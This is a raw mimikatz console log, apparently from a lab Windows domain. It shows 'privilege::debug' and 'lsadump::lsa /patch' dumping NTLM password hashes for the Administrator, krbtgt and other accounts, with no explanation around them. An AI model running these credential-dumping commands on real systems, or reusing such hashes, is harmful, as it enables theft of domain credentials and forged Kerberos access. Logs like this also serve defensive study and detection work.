 mimikatz 2.1.1 x64 (oe.eo)
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : QAQ / S-1-5-21-476141730-3945430675-3953811658
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 47bf8039a8506cd67c524a03ff84ba4e
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : a61897c242cd389e6a6ba05b7b99fcda
RID  : 00000451 (1105)
User : admin
LM   :
NTLM : 47bf8039a8506cd67c524a03ff84ba4e
RID  : 00000452 (1106)
User : test
LM   :